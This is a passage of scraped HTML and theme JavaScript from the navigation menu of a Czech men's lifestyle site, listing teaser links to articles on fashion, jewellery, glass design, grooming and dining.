                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" class="td-image-wrap " title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Artisan" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche">Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "250";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
